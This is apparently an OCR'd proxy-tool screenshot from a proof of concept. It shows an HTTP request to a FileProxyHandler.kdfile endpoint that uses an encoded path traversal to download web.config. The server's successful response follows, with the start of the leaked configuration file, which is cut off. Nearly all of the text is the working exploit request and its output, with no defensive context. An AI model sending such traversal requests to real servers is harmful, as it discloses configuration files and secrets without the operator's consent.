 美化 Raw Hex \n
1 GET /FileProxyHandler.kdfile?Area=0&F=..%2F..%2Fweb.config&Ope=SDL&Step=100000
HTTP/1.1
2 Host:
3 User-Agent: Mozilla/5.0 (Macintosh; Intel Mac OS X 10.15; rv:109.0) Gecko/20100101
Firefox/118.0
4 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,*/*;q=0
.8
5 Accept-Language: zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
6 Accept-Encoding: gzip, deflate
7 Connection: close
8 Cookie: ASP.NET_SessionId=rtanmcljbthsauvcfgff504m; Theme=standard;
kdservice-sessionid=349316fc-dc0f-4a57-8cf4-20ba7b60e989
9 Upgrade-Insecure-Requests: 1
10
11
美化 Raw Hex 页面渲染 \n
1 HTTP/1.1 200 OK
2 Cache-Control: private
3 Pragma: public
4 Content-Length: 19576
5 Content-Type: application/x-zip-compressed
6 Server: Microsoft-IIS/10.0
7 Content-Disposition: attachment; filename=web.config
8 X-AspNet-Version: 4.0.30319
9 X-Powered-By: ASP.NET
10 Date: Fri, 20 Oct 2023 14:00:32 GMT
11 Connection: close
12
13 <?xml version="1.0" encoding="UTF-8"?>
14 <!--
15 For more information on how to configure your ASP.NET application, please visit
16 http://go.microsoft.com/fwlink/?LinkId=152368
17 -->
18 <!--MergeItemInfor Condition="/configuration/appSettings/add[@key='AppHearbeat']"
ParentNode="/configuration/appSettings" -->
19 <!--MergeItemInfor Condition="/configuration/system.webServer/staticContent"
ParentNode="/configuration/system.webServer" -->
20 <!--MergeItemInfor
Condition="/configuration/system.webServer/handlers/add[@name='fileProxy']"
ParentNode="/configuration/system.webServer/handlers" OpeType="AddOrUpdate" -->
21 <!--MergeItemInfor
Condition="/configuration/system.webServer/handlers/add[@name='commonfile']"
ParentNode="/configuration/system.webServer/handlers" OpeType="AddOrUpdate" -->
22 <configuration>
23 <configSections>
24 <!--企业库配置源信息-->
25 <section name="policyInjection"
type="Microsoft.Practices.EnterpriseLibrary.PolicyInjection.Configuration.PolicyIn
jectionSettings, Microsoft.Practices.EnterpriseLibrary.PolicyInjection" />
26 <section name="dataConfiguration"
type="Microsoft.Practices.EnterpriseLibrary.Data.Configuration.DatabaseSettings,
Microsoft.Practices.EnterpriseLibrary.Data" />
27 <section name="cachingConfiguration"
type="Microsoft.Practices.EnterpriseLibrary.Caching.Configuration.CacheManagerSett